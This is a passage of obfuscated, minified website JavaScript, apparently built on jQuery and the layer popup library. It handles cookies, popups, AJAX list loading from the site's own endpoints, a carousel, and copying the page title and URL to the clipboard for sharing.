s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+